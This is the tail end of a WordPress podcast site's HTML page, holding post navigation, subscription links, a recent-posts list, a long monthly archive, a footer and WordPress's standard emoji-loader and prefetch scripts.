		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://libertycounsel.blubrry.com/2017/08/09/norton-security-software-backs-down-from-blocking-websites-supporting-traditional-values/" rel="prev"><span class="meta-nav">&larr;</span> Norton Security Software Backs Down from Blocking Websites Supporting Traditional Values</a>			<a href="https://libertycounsel.blubrry.com/2017/08/11/gov-sam-brownback-of-ks-named-us-ambassador-for-international-religious-freedom/" rel="next">Gov. Sam Brownback of KS Named US Ambassador for International Religious Freedom <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	        
                    
            
<div id="comments" class="comments-area">

	    
</div><!-- #comments -->
                
        </div><!-- #content -->
    </div><!-- #main -->

		<div id="tertiary" class="sidebar-container" role="complementary">
		<div id="sidebar">
			<div class="widget-area">
				<aside id="powerpress_subscribe-1" class="widget widget_powerpress_subscribe well"><h3 class="widget-title">Subscribe to Podcast</h3><div class="pp-ssb-widget pp-ssb-widget-modern pp-ssb-widget-include"><a href="https://itunes.apple.com/us/podcast/faith-and-freedom/id1170682408?mt=2&#038;ls=1" class="pp-ssb-btn-sq vertical pp-ssb-itunes" target="_blank" title="Subscribe on Apple Podcasts"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Apple Podcasts</span></a><a href="https://open.spotify.com/show/6iGRdKLnb3kFF7psCTAr5F" class="pp-ssb-btn-sq vertical pp-ssb-spotify" target="_blank" title="Subscribe on Spotify"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Spotify</span></a><a href="https://subscribeonandroid.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical pp-ssb-android" target="_blank" title="Subscribe on Android"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Android</span></a><a href="https://www.pandora.com/podcast/faith-and-freedom/PC:1001052539" class="pp-ssb-btn-sq vertical pp-ssb-pandora" target="_blank" title="Subscribe on Pandora"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Pandora</span></a><a href="https://subscribebyemail.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical  pp-ssb-email" target="_blank" title="Subscribe by Email"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">by Email</span></a><a href="https://libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq vertical pp-ssb-rss" target="_blank" title="Subscribe via RSS"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">RSS</span></a><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/" class="pp-ssb-btn-sq vertical pp-ssb-more" target="_blank" title="More Subscribe Options"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">More Subscribe Options</span></a></div></aside><aside id="search-2" class="widget widget_search well"><form class="search-form" role="search" method="get" id="searchform" action="https://libertycounsel.blubrry.com/">
    <div class="form-group">
        <label class="control-label">
            <span class="screen-reader-text">Search for:</span>
            <input class="form-control search-field" type="search" title="Search for:" name="s" value="" placeholder="Search …">
        </label>
        <input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    </div>
</form>

</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries well">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/23/whats-ahead-for-religious-freedom-in-2026/">What’s Ahead for Religious Freedom in 2026?</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/21/it-made-me-my-own-god/">“It Made Me My Own God”</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/21/today-is-the-national-sanctity-of-human-life-day-2/">Today Is The National Sanctity of Human Life Day</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/20/ministries-can-hire-people-with-same-religious-beliefs/">Ministries Can Hire People With Same Religious Beliefs</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/19/u-s-supreme-court-reviews-gender-ideology-in-female-sports/">U.S. Supreme Court Reviews Gender Ideology in Female Sports</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive well"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://libertycounsel.blubrry.com/2026/01/'>January 2026</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/12/'>December 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/11/'>November 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/10/'>October 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/09/'>September 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/08/'>August 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/07/'>July 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/06/'>June 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/05/'>May 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/04/'>April 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/03/'>March 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/02/'>February 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/01/'>January 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/12/'>December 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/11/'>November 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/10/'>October 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/09/'>September 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/08/'>August 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/07/'>July 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/06/'>June 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/05/'>May 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/04/'>April 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/03/'>March 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/02/'>February 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/01/'>January 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/12/'>December 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/11/'>November 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/10/'>October 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/09/'>September 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/08/'>August 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/07/'>July 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/06/'>June 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/05/'>May 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/04/'>April 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/03/'>March 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/02/'>February 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/01/'>January 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/12/'>December 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/11/'>November 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/10/'>October 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/09/'>September 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/08/'>August 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/07/'>July 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/06/'>June 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/05/'>May 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/04/'>April 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/03/'>March 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/02/'>February 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/01/'>January 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/12/'>December 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/11/'>November 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/10/'>October 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/09/'>September 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/08/'>August 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/07/'>July 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/06/'>June 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/05/'>May 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/04/'>April 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/03/'>March 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/02/'>February 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/01/'>January 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/12/'>December 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/11/'>November 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/10/'>October 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/09/'>September 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/08/'>August 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/07/'>July 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/06/'>June 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/05/'>May 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/04/'>April 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/03/'>March 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/02/'>February 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/01/'>January 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/12/'>December 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/11/'>November 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/10/'>October 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/09/'>September 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/08/'>August 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/07/'>July 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/06/'>June 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/05/'>May 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/04/'>April 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/03/'>March 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/02/'>February 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/01/'>January 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/12/'>December 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/11/'>November 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/10/'>October 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/09/'>September 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/08/'>August 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/07/'>July 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/06/'>June 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/05/'>May 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/04/'>April 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/03/'>March 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/02/'>February 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/01/'>January 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/12/'>December 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/11/'>November 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/10/'>October 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/09/'>September 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/08/'>August 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/07/'>July 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/06/'>June 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/05/'>May 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/04/'>April 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/03/'>March 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/02/'>February 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/01/'>January 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/12/'>December 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/11/'>November 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories well"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://libertycounsel.blubrry.com/category/faith/">Faith</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://libertycounsel.blubrry.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>			</div><!-- .widget-area -->
		</div><!-- #sidebar -->
	</div><!-- #tertiary -->

			
		</div><!-- end .container -->
	
		        
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
								<p style="text-align: center;">Powered by <a href="http://www.blubrry.com/sites/" title="Managed WordPress Hosting for your audio and video website" target="_blank">PowerPress Sites</a>.</p>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/powerpress-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/functions.js?ver=20150330" id="pp_theme-script-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/mu-plugins/powerpress-hosting/js/script.js?ver=6.9" id="widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>